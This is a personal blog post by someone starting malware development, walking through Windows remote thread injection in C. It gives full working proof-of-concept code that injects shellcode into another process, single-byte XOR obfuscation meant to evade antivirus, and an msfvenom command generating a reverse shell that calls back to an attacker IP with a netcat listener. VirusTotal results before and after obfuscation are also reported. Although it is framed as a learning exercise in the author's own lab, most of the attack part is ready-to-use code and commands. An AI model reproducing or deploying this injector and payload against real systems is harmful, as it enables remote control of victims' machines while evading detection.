Windows Remote Thread Injection
What ?? Malware ?? No more pentesting ?? (Boring backstory)
Well, sort of. Let me keep this brief. I began my cybersecurity journey in 2020, focusing on penetration testing, web application security, and participating in various Capture the Flag (CTF) challenges, primarily on HackTheBox. Over time, I found myself losing interest. Working on box after box felt repetitive, and I realized it was time to explore something new and more challenging.
This led me to the next chapter in my career: Malware Development.
Admittedly, I’ve never been a fan of programming—probably because I wasn’t particularly skilled at it—but malware development has always intrigued me. I decided to give it a shot and see where it leads. Whether I succeed or stumble, I know it will be a valuable learning experience.
I want to acknowledge the support of two friends, Jord and Bakki (kudos <3), without whom this project wouldn’t have been possible—huge thanks to both of them. Going forward, you can expect more content focused on malware development and related topics, especially within the Windows ecosystem. Without further ado, let’s dive into the topic of this blog post.
Fundamental of Process Injection
To understand this project, let’s first define the core concept: Process Injection.
According to MITRE : Process injection is a method of executing arbitrary code in the address space of a separate live process. This technique can grant access to the target process’s memory, system/network resources, and potentially elevated privileges.’ This definition perfectly encapsulates the technique used in this project
Brief description of the project
As stated in the introduction, this project came to life thanks to a friend of mine as I’ve asked him if he had some ideas about a baby project I could do to get my feet wet with Malware Development.
This project began as a suggestion from a friend when I was seeking a simple yet practical way to start learning malware development. The goal was to create a small program capable of executing shellcode into a remote process, ultimately establishing a reverse shell connection to my local machine. For this, I used the C programming language and implemented a basic AV evasion technique using single-byte XOR encryption.
OpenProcess, VirtualAllocEx, WriteProcessMemory and CreateRemoteThread APIs
Before diving into the code, let’s talk a bit about the four functions we’re going to use in this program.
OpenProcess
The OpenProcess function is used to open an existing process (using its PID for example) for manipulation or observation by another process. The parameters it’s taking are :
| Name | Description |
|---|---|
| dwDesiredAccess | Specifies the access rights that are requested for the process (read, write, synchronize, …). (We will use PROCESS_ALL_ACCESS) |
| bInheritHandle | Determines whether the new process handle can be inherited by child processes. If set to TRUE, the handle is inheritable; if set to FALSE, it is not. |
| dwProcessId | Specifies the unique identifier (PID) of the target process that we want to open. |
VirtualAllocEx
The VirtualAllocEx function reserves, commits, or frees memory in the virtual address space of a specified process. For this project, it is used to allocate memory for the shellcode with read, write, and execute permissions (PAGE_EXECUTE_READWRITE).
| Name | Description |
|---|---|
| hProcess | Specifies a handle to the process in which the memory allocation is to occur. |
| lpAddress | Specifies the starting address of the region to allocate. If this parameter is set to NULL, the system determines by itself where to allocate the region. |
| dwSize | Specifies the size, in bytes, of the region to allocate. If lpAddress isn’t set to NULL, this parameter must be zero. |
| flAllocationType | Specifies the type of memory allocation (MEM_COMMIT, MEM_RESERVE, or MEM_RESET). |
| flProtect | Specifies the memory protection for the region (PAGE_READONLY, PAGE_READWRITE, PAGE_EXECUTE, …). |
For the dwSize parameter, we will specify the size of our shellcode, because that is exactly the size we want to allocate (sizeof directive in C).
WriteProcessMemory
WriteProcessMemory allows a process to write data to a specified region of memory in a target process.
| Name | Description |
|---|---|
| hProcess | Same as above |
| lpBaseAddress | Specifies the starting address of the region of memory to write to in the target process. |
| lpBuffer | Represents a pointer to the buffer that contains the data to be written to the specified process. |
| nSize | Number of bytes to write from the buffer. |
| lpNumberOfBytesWritten | Pointer to a variable that receives the number of bytes actually written (optional). |
In our case, lpBuffer will be a pointer to our shellcode, with a nSize also equal to our shellcode (also using sizeof).
Since we don’t need lpNumberOfBytesWritten, this will be set to NULL.
CreateRemoteThread
This is where the magic happens since it’s the link between our shellcode and the target process.
To put it simply ; It will create a thread in the virtual address place of our process, which will allow us to execute code on the system (thanks to the reverse shell mentioned at the beginning).
| Name | Description |
|---|---|
| hProcess | Same as above |
| lpThreadAttributes | Allows to specify security attributes for the new thread (we won’t use that so it will be set to NULL). |
| dwStackSize | Specifies the initial size of the stack (in bytes) for the new thread. If set to 0, the system will use the default stack size. |
| lpStartAddress | Pointer that specifies where the new thread will start. |
| lpParameter | Pointer to a variable that will be passed to the thread function specified in lpStartAddress. |
| dwCreationFlags | Provides additional options for thread creation. |
| lpThreadId | Pointer to a variable that will receive the thread identifier of the newly created thread. |
In our case, lpThreadAttributes lpParameter and lpThreadId will be set to NULL because we don’t need that.
For lpStartAddress we will use LPTHREAD_START_ROUTINE which indicates the beginning of our shellcode.
Proof of Concept
1. Opening a handle to our process
    HANDLE hProc = OpenProcess(
        PROCESS_ALL_ACCESS,
        FALSE,
        2468
);
In this step, we use OpenProcess to open a handle to the target process. For demonstration, I used notepad.exe with a PID of 2468. However, this could be any process, such as cmd.exe or another application.
2. Basic AV Evasion (more on this later)
char key = 'S';

for (int i = 0; i < sizeof(shellcode); i++)
    {
		shellcode[i] ^= key;
    }
To evade antivirus detection, I implemented single-byte XOR encryption, a straightforward technique where each byte of the shellcode is XORed with a single key (‘S’ in this case). This obfuscates the shellcode, making it less recognizable to static analysis tools or antivirus software. The encrypted shellcode is then decrypted at runtime before execution.
3. Memory allocation for our shellcode
    LPVOID lpShellcode = VirtualAllocEx(
        hProc,
        0,
        sizeof shellcode,
        (MEM_COMMIT | MEM_RESERVE),
        PAGE_EXECUTE_READWRITE // Our RWX permissions
    );
We specify our handle hProc defined at the very start of our program, with a memory size of our shellcode.
Because we want read, write and execute permission we will use the PAGE_EXECUTE_READWRITE directive.
LPVOID is simply a windows pointer to any type (https://learn.microsoft.com/fr-fr/windows/win32/winprog/windows-data-types).
4. Writing the shellcode to the process memory
    WriteProcessMemory(
        hProc,
        lpShellcode,
        shellcode,
        sizeof shellcode,
        NULL
);
Not much to say here, the starting address will be the one of our shellcode (using a pointer), with again a size corresponding to the same shellcode.
lpNumberOfBytesWritten is set to NULL because we don’t need any additional pointer to write received data to (since we know everything will be written).
5. Remote thread creation
    HANDLE hRemoteThread = CreateRemoteThread(
        hProc,
        NULL,
        0,
        (LPTHREAD_START_ROUTINE)lpShellcode, // This defines the start of our shellcode
        NULL,
        0, // 0 = will run directly after creation
        NULL
);

// thanks jordge for this <3

    WaitForSingleObject(hRemoteThread, INFINITE);
    return 0;
As stated above, LPTHREAD_START_ROUTINE will allow us to define the start of our shellcode.
Here, dwCreationFlags set to 0 indicates that our thread will be run directly after creation, granting us with our future beautiful shell.
I didn’t talk about it earlier but WaitForSingleObject set to INFINITE means that the process will run indefinitely until we close it ourself.
The final PoC (with comments removed) is shown below :
#include <windows.h>
#include <processthreadsapi.h>
#include <memoryapi.h>
#include "shellcode.h"

int main(int argc, char *argv[])
{
    HANDLE hProc = OpenProcess(
        PROCESS_ALL_ACCESS,
        FALSE,
        2468);

char key = 'S';

for (int i = 0; i < sizeof(shellcode); i++)
    {
        shellcode[i] ^= key;
    }

    LPVOID lpShellcode = VirtualAllocEx(
        hProc,
        0,
        sizeof shellcode,
        (MEM_COMMIT | MEM_RESERVE),
        PAGE_EXECUTE_READWRITE // Our RWX permissions
    );

    WriteProcessMemory(
        hProc,
        lpShellcode,
        shellcode,
        sizeof shellcode,
        NULL);

    HANDLE hRemoteThread = CreateRemoteThread(
        hProc,
        NULL,
        0,
        (LPTHREAD_START_ROUTINE)lpShellcode, // This defines the start of our shellcode
        NULL,
        0, // 0 = will run directly after creation
        NULL);

		    WaitForSingleObject(hRemoteThread, INFINITE);
			return 0;
}
Execution of the shellcode -> shell on host

Now that we have successfully built our exploit, let’s execute it on our host (Windows) machine to catch a shell on our attacker (Kali Linux) machine.
Before that, we will generate a basic msfvenom shellcode with the following command :
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.244.137 LPORT=443 -f c
# LHOST : Attacker IP
# LPORT : Local port, here 443
We will then get our shellcode (bytes-formatted) put in a separate header file (shellcode.h), so that the main code stays clean.
Now, all we have to do is to setup a basic netcat listener and execute our compiled program (main.exe) on our victim machine.
If everything went right (spoiler : it did) we will have a callback on the said listener, giving us a shell from the same victim machine !!
 As we can see, ProcessHacker noticed the network connection that just happened, showing that we successfully injected the remote process to get our reverse shell !
AV Evasion : Single-byte XOR Encryption
Now let’s talk a little about this piece of code :
char key = 'S';

for (int i = 0; i < sizeof(shellcode); i++)
    {
		shellcode[i] ^= key;
    }
Single-byte XOR encryption is a simple encryption method where each byte of the plaintext is XORed with a single key value (in this case, the letter ‘S’). The same key is applied to every byte in the plaintext, meaning decryption is simply performed by XORing the ciphertext with the same key.
When used on shellcode, single-byte XOR encryption can obfuscate its contents, making it harder for static analysis tools or antivirus software to detect malicious code. The shellcode is then decrypted at runtime before execution.


As a demonstration, I uploaded my malicious program to VirusTotal (this is acceptable in this case because the program is kept very simple; otherwise, avoid doing this as it will publicly flag your signature). Here is a before & after encryption :


The difference is not that big but as we can see we lowered our score by 5, demonstrating clearly that even a very basic and well-known evasion method works.
Conclusion
This project demonstrated a simple yet effective method for achieving remote code execution on a target machine. While the implementation is basic, it highlights the core concepts of process injection and AV evasion. Developing this program also served as a hands-on way to relearn C programming. I look forward to exploring more advanced techniques in future projects.
See you soon and take care !
Sources
- Windows API Index : https://learn.microsoft.com/en-us/windows/win32/apiindex/windows-api-list
- Jordan Jay blog : https://www.legacyy.xyz/
- Zero2Hero: Red Team Tradecraft by Jordan Jay : https://www.youtube.com/watch?v=LIMw4JZohNo
- CreateRemoteThread Shellcode Injection by ired.team : https://www.ired.team/offensive-security/code-injection-process-injection/process-injection